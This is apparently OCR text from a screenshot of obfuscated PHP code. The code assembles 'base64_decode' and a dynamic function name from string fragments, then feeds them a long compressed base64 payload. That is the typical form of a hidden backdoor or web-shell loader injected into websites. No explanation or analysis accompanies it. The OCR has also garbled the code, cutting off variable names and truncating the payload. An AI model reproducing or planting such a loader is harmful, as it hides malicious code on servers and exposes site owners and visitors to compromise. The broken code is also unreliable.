
//0ea570c8c53419eb1a45797ab9574856 
$bb92ec
 = 
'bas'
 . 
'e64_dec'
 . 
'ode'
; 
$c36ba2
 = 
'cr
d790a
 = 
$c36ba2
(
''
, 
$g3f187
(
$bb92ec
(
'eNqNWAtT4soS/
8yBuGWggWkjQxRO6sp1Tz1Tas2TjnImSNKSHq2cZH13iqSKiZn
2drTrLwdTW/dNx06pV93b7juWPteGb2Y2o9bufjcu8a91ZiIH/
SI0nmdFaHAQtKnlH7vIn7p2aqBZHqp8Yee5nSr6bXq+Jwqejxn
8RJIqGfXx5uHUl5ku3bF99BsrwysfiUwTIdNmw/ZYZj7lWAxzw
dR6WWYYTibCli4D4QMi1pkgW0zYEslnQoME4d1iIqRlPPLVwWS
AvicuGqpjjeAqnf9XzP3nH+nFfbHJP15ImbyXzjK5+Ldtdbv3U
YbldkOuTjTXQ+rUtTgtuMGrFIieBU8fIQyqX9LnZ+Jk5Hg+VG7
gOn6+lnfiuD5jBeTJiZPAHHoqHBUEkKM7UygICLr0o0AE0AS8O
oE5JiqXrjm2jQAYxynALIdkOiiCjD8yvZ0ff9dBpQpNN2OufPF
ZbJgu6WnBCbb5vf/mjHFZYr6xb8IZ0AJ4q+M3zBIRVNVHY8fgG
qgHrSjGncNAzjGCaMnOvF29FXJm1Fvr7uyGeqkOSaOlRY9jxMT
b5A0/Ak2h6Ix6/ljwZvJ6S0nwxbDhs2YPHNn0PC1J29tidWDhe
PjE/1XcbcgEdRDI/8v5/ycDS9gsyVQUdHvWOUMj7JZmPYVwIPN
ToYKb+NBxhhb69KypO/kce3bf8T/7pj2EX800pt7EJPddhfO5B
6rA2gDQYN94yIEUOtBb3e0t5OrU9vCEpVnmB4qQ84Jl5ND6Tc9
rLW30FLV2grXjMms3OkpMJI30d8SxAnLQ02GR4ouric3xMcO3t
xm2DMd2XDxXDVHVwlVFQJZR7ebZybUckxgBELDH30fAABCkrAk
gLWVNWEuPsWCr1mniS4FuPAvcXIyeKppplhickJuFPPSYA3KV8
QDR8WCwOzC8wOPBWLGb3r4cqHW72b8MgQoFVwmWnZptbGx1QJt
fCybcCEVIcFQgA2/0nSLc4rjtQM+HbwFRf3ibk1YmWHAI//IXE
vUzb44F/vh75u+61cfTqrQaHfx2eosJejlOkQf8S37kj62/lBi